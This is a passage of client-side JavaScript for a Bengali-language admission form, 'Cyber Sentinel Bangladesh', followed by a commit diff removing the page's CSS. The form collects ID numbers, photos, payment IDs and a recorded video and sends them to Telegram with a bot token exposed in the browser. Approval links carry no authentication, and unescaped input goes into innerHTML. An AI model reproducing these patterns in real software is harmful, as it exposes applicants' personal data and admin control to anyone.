                joinLinkHtml = `<div style="margin-top: 15px; border-top: 1px dashed rgba(244, 63, 94, 0.2); padding-top: 15px; text-align: center;"><p style="color: #f43f5e; font-size: 13px;">দুঃখিত, আবেদনটি বাতিল করা হয়েছে।</p></div>`;
            }

            trackResult.innerHTML = `
                <div style="background:rgba(255,255,255,0.02); border-radius:14px; padding:16px; border:1px solid rgba(255,255,255,0.06); margin-top:12px;">
                    <p style="font-size:15px; font-weight:700; color:#fff;">আইডি: <span style="color:var(--primary); font-family:'JetBrains Mono';">${id}</span></p>
                    <p style="margin-top:6px; font-size:14px; font-weight:600;">স্ট্যাটাস: <span style="color:${color};">${icon} ${status}</span></p>
                    <p style="font-size:12px; color:var(--text-muted); margin-top:4px;">আপডেট সময়: ${time}</p>${joinLinkHtml}
                </div>
            `;
        } catch (err) {
            trackResult.innerHTML = `<p style="color:var(--accent-red);">সার্ভার থেকে তথ্য পাওয়া যায়নি।</p>`;
        }
    });

    function showToast(message, type = 'success') {
        const toast = document.getElementById('toast');
        toast.className = 'toast ' + type;
        toast.innerHTML = `<i class="fas ${type === 'success' ? 'fa-circle-check' : 'fa-triangle-exclamation'}" style="margin-right:8px; color:${type === 'success' ? 'var(--primary)' : 'var(--accent-red)'}"></i> ${message}`;
        toast.classList.add('show');
        setTimeout(() => toast.classList.remove('show'), 4000);
    }

    window.closeModal = function() { document.getElementById('successModal').classList.remove('show'); };
    window.closeErrorModal = function() { document.getElementById('errorModal').classList.remove('show'); };

    // VIDEO RECORDER
    let mediaRecorder, recordedChunks = [], stream = null, isCameraReady = false, recordedBlob = null;
    const previewVideo = document.getElementById('previewVideo');
    const startBtn = document.getElementById('startRecord');
    const stopBtn = document.getElementById('stopRecord');
    const downloadBtn = document.getElementById('downloadRecord');
    const recordingDot = document.getElementById('recordingDot');
    const recordingStatus = document.getElementById('recordingStatus');

    async function initCamera() {
        if (isCameraReady) return true;
        try {
            stream = await navigator.mediaDevices.getUserMedia({ video: { facingMode: 'user', width: { ideal: 640 }, height: { ideal: 480 } }, audio: true });
            previewVideo.srcObject = stream;
            isCameraReady = true;
            recordingStatus.textContent = 'Ready';
            recordingDot.className = 'dot ready';
            return true;
        } catch (err) {
            recordingStatus.textContent = 'Access Denied';
            recordingDot.className = 'dot';
            return false;
        }
    }

    startBtn.addEventListener('click', async () => {
        const cameraStarted = await initCamera();
        if (!cameraStarted || !stream) { showToast('⚠️ ক্যামেরা ব্যবহারের অনুমতি দিন', 'error'); return; }
        recordedChunks = [];
        recordedBlob = null;
        try { mediaRecorder = new MediaRecorder(stream); } catch (err) { showToast('⚠️ ভিডিও রেকর্ডিং ব্রাউজারে সাপোর্ট করছে না', 'error'); return; }

        mediaRecorder.ondataavailable = (e) => { if (e.data && e.data.size > 0) recordedChunks.push(e.data); };
        mediaRecorder.onstop = () => {
            if (!recordedChunks.length) { showToast('⚠️ ভিডিও সঠিকভাবে রেকর্ড হয়নি', 'error'); return; }
            recordedBlob = new Blob(recordedChunks, { type: 'video/webm' });
            const url = URL.createObjectURL(recordedBlob);
            downloadBtn.disabled = false;
            downloadBtn.onclick = () => {
                const a = document.createElement('a'); a.href = url; a.download = `csb_oath_${Date.now()}.webm`; a.click();
            };
            recordingStatus.textContent = 'Saved';
            recordingDot.className = 'dot ready';
            startBtn.disabled = false;
            stopBtn.disabled = true;
            showToast('✅ ভিডিও রেকর্ড সম্পন্ন হয়েছে', 'success');
        };

        mediaRecorder.start();
        startBtn.disabled = true;
        stopBtn.disabled = false;
        downloadBtn.disabled = true;
        recordingStatus.textContent = 'Recording';
        recordingDot.className = 'dot recording';
    });

    stopBtn.addEventListener('click', () => {
        if (mediaRecorder && mediaRecorder.state === 'recording') mediaRecorder.stop();
    });

    document.querySelectorAll('.file-upload-wrapper input[type="file"]').forEach(input => {
        input.addEventListener('change', function() {
            const area = this.closest('.file-upload-wrapper').querySelector('.file-upload-area');
            const span = area.querySelector('.info .main span');
            if (this.files.length) {
                let fileName = this.files[0].name;
                if (fileName.length > 25) {
                    fileName = fileName.substring(0, 20) + '...' + fileName.split('.').pop();
                }
                span.textContent = fileName;
            } else {
                span.textContent = 'ফাইল বেছে নিন';
            }
        });
    });

    function updateProgress(pct, status) {
        const prog = document.getElementById('uploadProgress');
        prog.classList.add('show');
        document.getElementById('progressBar').style.width = pct + '%';
        document.getElementById('progressStatus').textContent = `${status} (${pct}%)`;
        if (pct >= 100) setTimeout(() => prog.classList.remove('show'), 2500);
    }

    // DIRECT HIGH-RES PNG SLIP EXPORT
    async function generateAutoPNG(trackId, formData, currentTime) {
        const card = document.createElement('div');
        card.style.position = 'fixed';
        card.style.left = '-9999px';
        card.style.top = '0';
        card.style.width = '600px';
        card.style.background = '#060a14';
        card.style.color = '#f8fafc';
        card.style.padding = '35px';
        card.style.borderRadius = '20px';
        card.style.border = '2px solid #00f5d4';
        card.style.boxShadow = '0 20px 40px rgba(0,0,0,0.8)';
        card.style.fontFamily = "'Plus Jakarta Sans', sans-serif";

        card.innerHTML = `
            <div style="text-align: center; border-bottom: 2px dashed rgba(0, 245, 212, 0.4); padding-bottom: 16px; margin-bottom: 22px;">
                <h2 style="color: #00f5d4; font-size: 22px; font-weight: 800; margin: 0; letter-spacing: -0.5px;">CYBER SENTINEL BANGLADESH</h2>
                <p style="font-size: 11.5px; color: #94a3b8; letter-spacing: 2px; font-weight: 700; margin-top: 5px;">OFFICIAL ADMISSION CONFIRMATION SLIP</p>
            </div>
            
            <table style="width: 100%; border-collapse: collapse; margin-bottom: 20px; font-size: 13.5px; line-height: 1.6;">
                <tr style="border-bottom: 1px solid rgba(255,255,255,0.06);">
                    <td style="padding: 9px 0; color: #94a3b8; width: 42%; font-weight: 600;">ট্র্যাকিং আইডি:</td>
                    <td style="padding: 9px 0; font-weight: 800; color: #00f5d4; font-family: monospace; font-size: 14.5px;">${trackId}</td>
                </tr>
                <tr style="border-bottom: 1px solid rgba(255,255,255,0.06);">
                    <td style="padding: 9px 0; color: #94a3b8; font-weight: 600;">আবেদনকারীর নাম:</td>
                    <td style="padding: 9px 0; font-weight: 700; color: #fff;">${formData.fullName}</td>
                </tr>
                <tr style="border-bottom: 1px solid rgba(255,255,255,0.06);">
                    <td style="padding: 9px 0; color: #94a3b8; font-weight: 600;">মোবাইল নম্বর:</td>
                    <td style="padding: 9px 0; font-weight: 600; color: #fff;">${formData.personalPhone}</td>
                </tr>
                <tr style="border-bottom: 1px solid rgba(255,255,255,0.06);">
                    <td style="padding: 9px 0; color: #94a3b8; font-weight: 600;">ইমেইল:</td>
                    <td style="padding: 9px 0; font-weight: 600; color: #cbd5e1;">${formData.email}</td>
                </tr>
                <tr style="border-bottom: 1px solid rgba(255,255,255,0.06);">
                    <td style="padding: 9px 0; color: #94a3b8; font-weight: 600;">ক্যাটাগরি:</td>
                    <td style="padding: 9px 0; font-weight: 600; color: #0ea5e9;">${formData.category}</td>
                </tr>
                <tr style="border-bottom: 1px solid rgba(255,255,255,0.06);">
                    <td style="padding: 9px 0; color: #94a3b8; font-weight: 600;">নির্বাচিত রোল:</td>
                    <td style="padding: 9px 0; font-weight: 600; color: #fff;">${formData.role}</td>
                </tr>
                <tr style="border-bottom: 1px solid rgba(255,255,255,0.06);">
                    <td style="padding: 9px 0; color: #94a3b8; font-weight: 600;">সনদের ধরন ও নম্বর:</td>
                    <td style="padding: 9px 0; font-weight: 600; color: #fff;">${formData.docType} (${formData.nidNumber})</td>
                </tr>
                <tr style="border-bottom: 1px solid rgba(255,255,255,0.06);">
                    <td style="padding: 9px 0; color: #94a3b8; font-weight: 700; color: #0ea5e9; font-family: monospace;">${formData.tnxId}</td>
                </tr>
                <tr style="border-bottom: 1px solid rgba(255,255,255,0.06);">
                    <td style="padding: 9px 0; color: #94a3b8; font-weight: 600;">আবেদনের সময়:</td>
                    <td style="padding: 9px 0; font-weight: 600; color: #cbd5e1;">${currentTime}</td>
                </tr>
                <tr>
                    <td style="padding: 9px 0; color: #94a3b8; font-weight: 600;">বর্তমান অবস্থা:</td>
                    <td style="padding: 9px 0; font-weight: 800; color: #f59e0b;">Pending (যাচাই চলছে)</td>
                </tr>
            </table>

            <div style="border-top: 1px dashed rgba(255,255,255,0.1); padding-top: 14px; text-align: center; font-size: 11px; color: #64748b; line-height: 1.5;">
                <p>এই স্লিপটি আপনার অফিশিয়াল প্রমাণপত্র। ট্র্যাকিং প্যানেল থেকে নিয়মিত স্ট্যাটাস চেক করুন।</p>
                <p style="margin-top: 3px; font-weight: 700; color: #00f5d4;">🛡️ Cyber Sentinel Bangladesh · Official Desk</p>
            </div>
        `;

        document.body.appendChild(card);

        try {
            const canvas = await html2canvas(card, {
                scale: 2,
                backgroundColor: '#060a14',
                useCORS: true
            });

            const link = document.createElement('a');
            link.download = `CSB_Slip_${trackId}.png`;
            link.href = canvas.toDataURL('image/png');
            link.click();
        } catch (err) {
            console.error("PNG Gen Error:", err);
        } finally {
            document.body.removeChild(card);
        }
    }

    // FORM SUBMISSION ENGINE
    document.getElementById('csbForm').addEventListener('submit', async function(e) {
        e.preventDefault();
        const submitBtn = document.getElementById('submitBtn');
        submitBtn.classList.add('loading');
        submitBtn.disabled = true;

        try {
            const formData = {
                fullName: document.getElementById('fullName').value.trim(),
                address: document.getElementById('address').value.trim(),
                email: document.getElementById('email').value.trim(),
                whatsapp: document.getElementById('whatsapp').value.trim(),
                telegram: document.getElementById('telegram').value.trim(),
                fbName: document.getElementById('fbName').value.trim(),
                fbLink: document.getElementById('fbLink').value.trim(),
                docType: document.getElementById('selectedDocType').value,
                nidNumber: document.getElementById('nidNumber').value.trim(),
                dob: document.getElementById('dob').value,
                gender: document.getElementById('gender').value,
                role: document.getElementById('role').value,
                category: document.getElementById('category').value,
                tnxId: document.getElementById('tnxId').value.trim().toUpperCase(),
                guardianPhone: document.getElementById('guardianPhone').value.trim(),
                personalPhone: document.getElementById('personalPhone').value.trim(),
            };

            for (let k in formData) {
                if (!formData[k]) {
                    showToast('⚠ সব তথ্য সঠিকভাবে পূরণ করুন', 'error');
                    submitBtn.classList.remove('loading'); submitBtn.disabled = false; return;
                }
            }

            try {
                const tnxCheckRef = doc(db, "transactions", formData.tnxId);
                const tnxSnap = await getDoc(tnxCheckRef);
                if (tnxSnap.exists()) {
                    document.getElementById('errorMessage').innerHTML = `<p style="color:#fff; font-weight:700;">Transaction ID ইতিমধ্যে ব্যবহৃত হয়েছে!</p><p style="margin-top:4px;">নতুন TNX দিয়ে চেষ্টা করুন।</p>`;
                    document.getElementById('errorModal').classList.add('show');
                    submitBtn.classList.remove('loading'); submitBtn.disabled = false; return;
                }
            } catch(e) {
                console.log("Validation bypassed");
            }

            if (!formData.email.match(/^[^\s@]+@[^\s@]+\.[^\s@]+$/)) { showToast('⚠️ সঠিক ইমেইল দিন', 'error'); submitBtn.classList.remove('loading'); submitBtn.disabled = false; return; }
            const phoneRegex = /^01[3-9]\d{8}$/;
            if (!phoneRegex.test(formData.whatsapp) || !phoneRegex.test(formData.guardianPhone) || !phoneRegex.test(formData.personalPhone)) {
                showToast('⚠️ সঠিক মোবাইল নম্বর দিন (01XXXXXXXXX)', 'error'); submitBtn.classList.remove('loading'); submitBtn.disabled = false; return; 
            }
            if (!formData.fbLink.match(/^https?:\/\/(www\.)?facebook\.com\/.+/)) { showToast('⚠️ সঠিক ফেসবুক লিংক দিন', 'error'); submitBtn.classList.remove('loading'); submitBtn.disabled = false; return; }
            if (!recordedBlob) { showToast('⚠️ শপথনামার লাইভ ভিডিও রেকর্ড বাধ্যতামূলক', 'error'); submitBtn.classList.remove('loading'); submitBtn.disabled = false; return; }

            const fileIds = ['photo1', 'photo2', 'nid', 'paymentScreenshot'];
            for (let id of fileIds) {
                const inp = document.getElementById(id);
                if (!inp.files || !inp.files.length) {
                    showToast('⚠️ সব প্রয়োজনীয় ডকুমেন্ট আপলোড করুন', 'error'); submitBtn.classList.remove('loading'); submitBtn.disabled = false; return;
                }
            }

            updateProgress(20, 'ফায়ারস্টোর ডেটাবেজে সেভ হচ্ছে...');
            const trackId = 'CSB-2026-' + String(Math.floor(1000 + Math.random() * 9000));
            const currentTime = new Date().toLocaleString('bn-BD');

            await setDoc(doc(db, "applications", trackId), {
                ...formData, status: 'Pending', createdAt: currentTime, updateTime: currentTime
            });
            await setDoc(doc(db, "transactions", formData.tnxId), { trackId: trackId, usedAt: currentTime });

            updateProgress(50, 'টেলিগ্রাম চ্যানেলে পাঠানো হচ্ছে...');
            const caption = `🛡️ **CSB NEW ADMISSION FORM** 🛡️\n━━━━━━━━━━━━━━━━━━━━━━\n👤 নাম: ${formData.fullName}\n📂 ক্যাটাগরি: ${formData.category}\n🏠 ঠিকানা: ${formData.address}\n📧 ইমেইল: ${formData.email}\n📱 WhatsApp: ${formData.whatsapp}\n✈️ Telegram: ${formData.telegram}\n📘 FB নাম: ${formData.fbName}\n🔗 FB লিংক: ${formData.fbLink}\n🪪 ${formData.docType}: \`${formData.nidNumber}\`\n📅 জন্মতারিখ: \`${formData.dob}\`\n⚧️ জেন্ডার: ${formData.gender}\n🗂️ রোল: ${formData.role}\n🧾 TNX ID: \`${formData.tnxId}\`\n📞 অভিভাবক: ${formData.guardianPhone}\n📱 নিজের: ${formData.personalPhone}\n🆔 ট্র্যাকিং আইডি: \`${trackId}\`\n━━━━━━━━━━━━━━━━━━━━━━\n📅 আবেদন টাইম: ${currentTime}`;

            try {
                const mediaGroup = new FormData();
                mediaGroup.append('chat_id', CHANNEL_ID_SUBMIT);
                mediaGroup.append('file1', document.getElementById('photo1').files[0], 'photo1.jpg');
                mediaGroup.append('file2', document.getElementById('photo2').files[0], 'photo2.jpg');
                mediaGroup.append('file3', document.getElementById('nid').files[0], 'nid.jpg');
                mediaGroup.append('file4', document.getElementById('paymentScreenshot').files[0], 'screenshot.jpg');
                mediaGroup.append('videoFile', recordedBlob, `oath_${trackId}.mp4`);

                const mediaData = [
                    { type: 'photo', media: 'attach://file1', caption: caption, parse_mode: 'Markdown' },
                    { type: 'photo', media: 'attach://file2' },
                    { type: 'photo', media: 'attach://file3' },
                    { type: 'photo', media: 'attach://file4' },
                    { type: 'video', media: 'attach://videoFile' }
                ];
                mediaGroup.append('media', JSON.stringify(mediaData));

                await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMediaGroup`, {
                    method: 'POST', body: mediaGroup
                });
            } catch(tgErr) {
                await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({ chat_id: CHANNEL_ID_SUBMIT, text: caption, parse_mode: 'Markdown' })
                });
            }

            updateProgress(80, 'অ্যাকশন কন্ট্রোল ও PNG তৈরি হচ্ছে...');

            const webAppBaseUrl = window.location.href.split('?')[0];
            const actionMsgRes = await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ 
                    chat_id: CHANNEL_ID_SUBMIT, 
                    text: `🚨 **CSB ACTION PANEL** 🚨\nID: \`${trackId}\`\nনাম: ${formData.fullName}\nরোল: ${formData.role}`, 
                    parse_mode: 'Markdown' 
                })
            });
            const actionData = await actionMsgRes.json();
            const actionMsgId = actionData.result ? actionData.result.message_id : '';

            if (actionMsgId) {
                const inlineKeyboard = {
                    inline_keyboard: [[
                        { text: '✅ Approve', url: `${webAppBaseUrl}?action=approve&id=${trackId}&msg_id=${actionMsgId}` }, 
                        { text: '❌ Reject', url: `${webAppBaseUrl}?action=reject&id=${trackId}&msg_id=${actionMsgId}` }
                    ]]
                };

                await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/editMessageReplyMarkup`, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        chat_id: CHANNEL_ID_SUBMIT,
                        message_id: actionMsgId,
                        reply_markup: inlineKeyboard
                    })
                });
            }

            await generateAutoPNG(trackId, formData, currentTime);

            updateProgress(100, 'সম্পন্ন হয়েছে!');
            document.getElementById('trackingIdDisplay').textContent = trackId;
            document.getElementById('successModal').classList.add('show');

            setTimeout(() => {
                document.getElementById('csbForm').reset();
                document.querySelectorAll('.file-upload-area .info .main span').forEach(s => s.textContent = 'ফাইল বেছে নিন');
                recordedBlob = null;
                recordedChunks = [];
                recordingStatus.textContent = 'Ready';
                recordingDot.className = 'dot ready';
                startBtn.disabled = false;
                stopBtn.disabled = true;
                downloadBtn.disabled = true;
                if (stream) { stream.getTracks().forEach(t => t.stop()); stream = null; isCameraReady = false; previewVideo.srcObject = null; }
                submitBtn.classList.remove('loading');
                submitBtn.disabled = false;
            }, 1500);

        } catch (err) {
            console.error(err);
            document.getElementById('errorMessage').textContent = 'ত্রুটি দেখা দিয়েছে। ইন্টারনেট বা পারমিশন চেক করুন। (' + err.message + ')';
            document.getElementById('errorModal').classList.add('show');
            submitBtn.classList.remove('loading');
            submitBtn.disabled = false;
            document.getElementById('uploadProgress').classList.remove('show');
        }
    });

    document.querySelector('.btn-reset').addEventListener('click', (e) => {
        e.preventDefault();
        if (confirm('সব ফিল্ড মুছে ফেলতে চান?')) {
            document.getElementById('csbForm').reset();
            document.querySelectorAll('.file-upload-area .info .main span').forEach(s => s.textContent = 'ফাইল বেছে নিন');
            recordedBlob = null;
            recordedChunks = [];
            if (stream) { stream.getTracks().forEach(t => t.stop()); stream = null; isCameraReady = false; previewVideo.srcObject = null; }
            document.getElementById('uploadProgress').classList.remove('show');
            showToast('ফর্ম রিসেট করা হয়েছে', 'success');
        }
    });
</script>

</body>
</html>


==== commit 979089d6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -9,829 +9,8 @@
     <link href="https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@400;500;600;700;800&family=JetBrains+Mono:wght@500;600;700&family=Hind+Siliguri:wght@400;600;700&display=swap" rel="stylesheet" />
     <!-- HTML2CANVAS for High-Quality Direct PNG Slip Export -->
     <script src="https://cdnjs.cloudflare.com/ajax/libs/html2canvas/1.4.1/html2canvas.min.js"></script>
-    <style>
-        :root {
-            --primary: #00f5d4;
-            --primary-glow: rgba(0, 245, 212, 0.35);
-            --secondary: #0ea5e9;
-            --secondary-glow: rgba(14, 165, 233, 0.25);
-            --accent-red: #f43f5e;
-            --bg-base: #030712;
-            --card-bg: rgba(10, 16, 31, 0.88);
-            --card-border: rgba(255, 255, 255, 0.08);
-            --input-bg: rgba(3, 7, 18, 0.85);
-            --text-main: #f8fafc;
-            --text-muted: #94a3b8;
-            --radius-lg: 24px;
-            --radius-md: 16px;
-            --radius-sm: 10px;
-            --transition: all 0.3s cubic-bezier(0.16, 1, 0.3, 1);
-        }
-
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-        }
-
-        input, textarea, select {
-            user-select: text !important;
-            -webkit-user-select: text !important;
-        }
-
-        body {
-            font-family: 'Plus Jakarta Sans', 'Hind Siliguri', sans-serif;
-            background: var(--bg-base);
-            min-height: 100vh;
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            padding: 40px 16px;
-            position: relative;
-            overflow-x: hidden;
-            color: var(--text-main);
-        }
-
-        /* Ambient Lighting */
-        .ambient-glow {
-            position: fixed;
-            width: 650px;
-            height: 650px;
-            border-radius: 50%;
-            pointer-events: none;
-            z-index: 0;
-            filter: blur(120px);
-        }
-        .glow-top-left {
-            top: -250px;
-            left: -200px;
-            background: radial-gradient(circle, rgba(0, 245, 212, 0.12) 0%, transparent 70%);
-        }
-        .glow-bottom-right {
-            bottom: -250px;
-            right: -200px;
-            background: radial-gradient(circle, rgba(14, 165, 233, 0.12) 0%, transparent 70%);
-        }
-
-        .grid-bg {
-            position: fixed;
-            inset: 0;
-            background-image: 
-                radial-gradient(circle at 50% 50%, rgba(255, 255, 255, 0.03) 1px, transparent 1px),
-                linear-gradient(rgba(255, 255, 255, 0.015) 1px, transparent 1px),
-                linear-gradient(90deg, rgba(255, 255, 255, 0.015) 1px, transparent 1px);
-            background-size: 40px 40px, 40px 40px, 40px 40px;
-            z-index: 0;
-            pointer-events: none;
-        }
-
-        .container {
-            position: relative;
-            z-index: 1;
-            max-width: 900px;
-            width: 100%;
-            background: var(--card-bg);
-            backdrop-filter: blur(30px);
-            -webkit-backdrop-filter: blur(30px);
-            border: 1px solid var(--card-border);
-            border-radius: var(--radius-lg);
-            padding: 45px;
-            box-shadow: 0 30px 70px rgba(0, 0, 0, 0.8), inset 0 1px 0 rgba(255, 255, 255, 0.1);
-            animation: containerIn 0.6s var(--transition) forwards;
-        }
-
-        @keyframes containerIn {
-            0% { opacity: 0; transform: translateY(20px) scale(0.98); }
-            100% { opacity: 1; transform: translateY(0) scale(1); }
-        }
-
-        /* Hero / Welcome */
-        .welcome-section {
-            text-align: center;
-            padding: 10px 0 20px;
-        }
-
-        .brand-logo-container {
-            display: none;
-            justify-content: center;
-            align-items: center;
-            margin-bottom: 20px;
-        }
-        .brand-logo-container img {
-            max-width: 90px;
-            max-height: 90px;
-            object-fit: contain;
-            filter: drop-shadow(0 0 25px var(--primary-glow));
-            border-radius: 22px;
-            border: 1px solid var(--card-border);
-            padding: 8px;
-            background: rgba(255, 255, 255, 0.02);
-        }
